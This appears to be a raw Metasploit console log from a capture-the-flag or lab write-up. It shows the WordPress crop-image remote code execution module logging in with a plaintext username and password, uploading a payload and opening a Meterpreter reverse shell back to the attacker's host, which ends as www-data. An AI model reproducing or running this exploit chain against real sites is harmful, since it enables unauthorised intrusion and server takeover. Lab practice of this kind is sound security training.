 msf5 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.13.3.153:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (38288 bytes) to 10.10.19.93
[*] Meterpreter session 1 opened (10.13.3.153:4444 → 10.10.19.93:39236) a
whoami
[*] Attempting to clean up files...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter >
meterpreter > shell
Process 1796 created.
Channel 1 created.
whoami
www-data